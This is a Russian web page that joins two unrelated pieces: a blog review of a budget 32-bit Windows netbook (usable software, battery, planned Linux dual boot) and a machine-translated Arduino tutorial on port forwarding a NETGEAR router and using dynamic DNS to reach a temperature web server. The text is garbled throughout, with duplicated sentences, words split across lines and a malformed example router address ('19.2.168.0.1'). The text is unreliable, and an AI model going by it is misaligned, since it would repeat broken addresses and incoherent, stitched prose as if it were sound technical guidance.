Обычно все пишут про производительность. Буду краток… Не ждите чуда.

Буду краток… Не ждите чуда.

Чудите сами.

Офис, простые таблички, базы a-la Access — без проблем. Не ждите 50 вкладок хрома. Ютуб работает.

Из игрушек – заработает Fallout 3 и New Vegas.











Возможно заработает среда Arduino и PyCharms (среда для разработки на Python).

А много ли надо от этого устройства? Комфортно поработать с текстом-кодом. Комфортно соединиться с удалённой машиной (RDP, TeamViewer, putty).

“Родной” почтовый клиент “винды” вполне годен.

Скайп и прочее – почему бы и нет. Кстати, подходят гарнитуры от некоторых китайфонов.

Камера – это боль. Но по-другому и быть не могло – это карма.

Чего точно не надо делать – пытаться работать с виртуальными машинами – VirtualBox, VMWare.

Из букв Ж, О, П и А нельзя составить слово “Вечность”. 2гб RAM и 32bit хост система – не в этой жизни. И 4 ядра не помогут.

Батарея – часа три-четыре по ощущениям на средних задачах. Вполне успеете провещать нескучную презентацию. Ну или посмотреть пару 1080p фильмов.

Вполне успеете провещать нескучную презентацию. Ну или посмотреть пару 1080p фильмов.

Что дальше ?

Хорошие новости – возможен dual boot с Linux. Плохие новости – внятный текст о том, что именно надо сделать пока что написать тяжело, ибо заметки по ходу работы не делались :(.

Спойлер: 90% настроек довольно неплохо задокументированы энтузиастами на 4pda в теме про Irbis TW52. Я не совсем согласен и делал “немного по-другому”, хотя идеи взяты оттуда.

Пожалуй об этом – в заключительной части трилогии о бомжебуке.

На корм коту

В массы

В трубу

- ← Следующий

- Предыдущий →









Подключение Arduino к Интернету

Дата создания: 22 февраля 2015 г.









В этом руководстве объясняется, как подключить веб-сервер Arduino к Интернету. Пример скетча Arduino считывает две температуры и отображает их на циферблатах на веб-странице.

Проект измерения температуры веб-сервера Arduino можно легко протестировать в локальной сети, но вы можете захотеть получить доступ к веб-странице Arduino из Интернета с помощью смартфона, планшета или внешнего компьютера, т. е. использовать проект для удаленного мониторинг температуры через интернет.

е. использовать проект для удаленного мониторинг температуры через интернет.









Ethernet-плата Arduino и два датчика температуры MCP9700 используются в качестве примера веб-сервера для этого руководства. Учебное пособие должно работать для других плат Arduino с платой Arduino Ethernet Shield и любого другого компьютера или платы, у которых есть соединение Ethernet.

Измерение температуры используется в демонстрационных целях, но другие проекты также могут быть легко подключены к Интернету таким же образом, например. измерение напряжения, выключатель света, управление реле и т. д.

Доступ к веб-серверу Arduino с ПК и телефонаОсновной принцип работы

Это краткий обзор того, что необходимо сделать для подключения платы Arduino к Интернету. Учебник следует в следующем разделе.

1. Настройте Arduino как веб-сервер

Arduino настроен как веб-сервер HTTP, на котором размещена веб-страница с датчиками температуры. Следующий список содержит ресурсы о том, как использовать Arduino в качестве веб-сервера.

- Руководство по веб-серверу Arduino Ethernet Shield — вся информация, необходимая для создания веб-сервера Arduino с нуля.

- Веб-сервер с двумя датчиками температуры — . Это проект, используемый в этом руководстве, но с частотой обновления 1000 мс вместо 200 мс . Он отображает две температуры на веб-странице и постоянно обновляет их, считывая данные с датчиков через заданные промежутки времени.

- Программирование и использование платы Arduino Ethernet — плата, используемая в этом проекте, также будет работать с другими платами Arduino с платой Ethernet.

- Подключение и тестирование Arduino Ethernet Shield — тестирование Arduino Ethernet перед использованием платы.

- Тестирование SD-карты Arduino на Ethernet Shield — проверьте SD-карту Arduino, прежде чем использовать ее для размещения веб-страниц.

2. Подключитесь к веб-серверу Arduino с помощью переадресации портов маршрутизатора

Предполагается, что вы используете маршрутизатор ADSL или подобное устройство для подключения к Интернету. На маршрутизаторе должна быть включена переадресация портов, чтобы ваш Arduino можно было «увидеть» в Интернете.

На маршрутизаторе должна быть включена переадресация портов, чтобы ваш Arduino можно было «увидеть» в Интернете.

Вам нужно будет войти в свой маршрутизатор с помощью веб-браузера, а затем настроить и включить переадресацию портов. После настройки переадресации портов вы сможете загружать свою веб-страницу Arduino с устройства, подключенного к Интернету и внешнего по отношению к вашей собственной сети.

3. Обработка динамического DNS с помощью внешней службы

Большинство интернет-провайдеров (интернет-провайдеров) назначат вам динамический IP-адрес (интернет-протокол) при входе в систему с помощью маршрутизатора ADSL. Это означает, что они будут время от времени менять IP-адрес. IP-адрес также изменится, если вы выключите маршрутизатор, а затем снова включите его.

После включения переадресации портов на вашем маршрутизаторе вы будете получать доступ к Arduino, используя IP-адрес, который вам назначает ваш интернет-провайдер. Каждый раз, когда динамический IP-адрес изменяется, вам нужно будет выяснить, что это такое, а затем перейти к нему, чтобы увидеть свой веб-сервер Arduino в Интернете.

Внешние службы (такие как NoIP и другие) можно использовать бесплатно, чтобы дать вашему Arduino доменное имя (например, myduino123.somednsservice.com) и в то же время позаботиться о динамическом IP-адресе, связав новый IP-адрес с одно и то же доменное имя каждый раз, когда оно изменяется.

В следующем разделе этого руководства показано, как выполнить описанные выше шаги для подключения Arduino к Интернету.

Книги, которые могут вас заинтересовать:

Подключение к Arduino через Интернет

В этом руководстве используется маршрутизатор NETGEAR . Если у вас другая марка маршрутизатора, вам нужно будет найти эквивалентные настройки в меню вашего маршрутизатора.

Войдите в маршрутизатор

Откройте веб-браузер и войдите в свой маршрутизатор. IP-адрес или доменное имя для входа в маршрутизатор, а также имя пользователя и пароль по умолчанию будут указаны в документации маршрутизатора.

Маршрутизатор NETGEAR, используемый в этом руководстве, доступен по адресу http://routerlogin. net Для других маршрутизаторов может потребоваться ввод IP-адреса, например 19.2.168.0.1 или 10.0.0.1, чтобы открыть страницу входа.

net Для других маршрутизаторов может потребоваться ввод IP-адреса, например 19.2.168.0.1 или 10.0.0.1, чтобы открыть страницу входа.

Вам будет предложено ввести имя пользователя или пароль, который может быть admin и пароль или аналогичный — проверьте документацию вашего маршрутизатора.

Запрос на вход в маршрутизатор ADSL NETGEARПосле входа в маршрутизатор вы увидите страницу и меню по умолчанию для маршрутизатора.

Настройка и включение переадресации портов

Следующие инструкции относятся к маршрутизатору NETGEAR genie DGN2200v4 . Для другого маршрутизатора прочитайте документацию маршрутизатора или выполните поиск в Интернете, чтобы выполнить указанные ниже действия.

В веб-браузере после входа в маршрутизатор щелкните вкладку РАСШИРЕННЫЕ в верхней части страницы. Здесь вы сможете увидеть динамический IP-адрес, который ваш интернет-провайдер выдал вам, когда ваш маршрутизатор подключился к Интернету. Это показано как xxx. xxx.xxx.xxx на изображении ниже.

xxx.xxx.xxx на изображении ниже.

Динамический IP-адрес будет использоваться для доступа к Arduino. Если вы не можете найти IP-адрес в настройках маршрутизатора, погуглите «какой у меня IP».

Расширенные настройки NETGEAR и IP-адрес — нажмите, чтобы увеличить изображениеТеперь щелкните пункт меню Advanced Setup в левом нижнем углу веб-страницы маршрутизатора, как показано на изображении выше. Это расширит меню.

Выберите пункт меню Port Forwarding / Port Triggering . Теперь установите перенаправление портов следующим образом:

- Убедитесь, что переключатель Port Forwarding выбран.

- Выберите HTTP(TCP:80) в раскрывающемся меню Имя службы .

- Введите IP-адрес Arduino из скетча Arduino в поле IP-адрес сервера полей.

- Нажмите кнопку +Добавить .

Проверка доступности Arduino в Интернете

После выполнения вышеуказанных настроек веб-сервер Arduino должен быть доступен из Интернета по IP-адресу, предоставленному вашим провайдером. к вашему ADSL-маршрутизатору.

к вашему ADSL-маршрутизатору.

Введите IP-адрес в адресную строку веб-браузера с устройства, не подключенного к вашей локальной сети, например. используйте смартфон с сотовой связью для передачи данных.

Теперь вы сможете видеть свой Arduino в Интернете. Если у вас есть статический IP-адрес, вы всегда можете найти Arduino по этому адресу, пока Arduino и маршрутизатор включены.

Если у вас динамический IP-адрес, то каждый раз, когда ваш IP-адрес меняется, вам нужно будет найти новый IP-адрес для подключения к веб-серверу Arduino.

На видео ниже показан доступ к Arduino через Интернет с помощью ПК и смартфона для отображения двух температур, измеряемых Arduino.

Видео не видно? Посмотреть на YouTube →

В следующем разделе этого руководства объясняется, как зарегистрироваться во внешней службе, чтобы предоставить вашему Arduino доменное имя, которое всегда будет указывать на ваш текущий IP-адрес.

Решение проблемы с динамическим IP-адресом

Маршрутизаторы NETGEAR позволяют вам использовать одну из нескольких внешних служб, которые предоставят вам доменное имя для вашего Arduino и будут обновлять доменное имя динамическим IP-адресом каждый раз, когда оно меняется.

Для других маршрутизаторов обратитесь к документации маршрутизатора или найдите решение в Интернете.

